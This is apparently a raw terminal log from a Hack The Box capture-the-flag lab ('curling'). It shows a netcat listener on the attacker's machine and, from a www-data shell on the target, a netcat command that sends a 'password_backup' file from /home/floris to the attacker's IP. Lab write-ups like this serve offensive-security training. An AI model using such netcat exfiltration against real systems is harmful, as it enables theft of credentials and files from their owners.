 ┌──(kali㉿kali)-[~/opt/HTB/curling]
└─$ clear
┌──(kali㉿kali)-[~/opt/HTB/curling]
└─$ sudo nc -nlvp 443 > 1
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.16.189] from (UNKNOWN) [10.10.10.150] 53928
^C
┌──(kali㉿kali)-[~/opt/HTB/curling]
└─$ ls
1
┌──(kali㉿kali)-[~/opt/HTB/curling]
└─$ file 1
1: ASCII text
┌──(kali㉿kali)-[~/opt/HTB/curling]
[20/8565]
1 ⨯
1 ⨯
pwd
www-data@curling:/home/floris$ ls -lah
ls -lah
total 44K
drwxr-xr-x 6 floris floris 4.0K May 22  2018 .
drwxr-xr-x 3 root   root   4.0K May 22  2018 ..
lrwxrwxrwx 1 root   root      9 May 22  2018 .bash_history -> /dev/null
-rw-r--r-- 1 floris floris  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 floris floris 3.7K Apr  4  2018 .bashrc
drwx------ 2 floris floris 4.0K May 22  2018 .cache
drwx------ 3 floris floris 4.0K May 22  2018 .gnupg
drwxrwxr-x 3 floris floris 4.0K May 22  2018 .local
-rw-r--r-- 1 floris floris  807 Apr  4  2018 .profile
drwxr-x--- 2 root   floris 4.0K May 22  2018 admin-area
-rw-r--r-- 1 floris floris 1.1K May 22  2018 password_backup
-rw-r----- 1 floris floris   33 May 22  2018 user.txt
www-data@curling:/home/floris$ nc 10.10.16.189 443 < password_backup
nc 10.10.16.189 443 < password_backup
www-data@curling:/home/floris$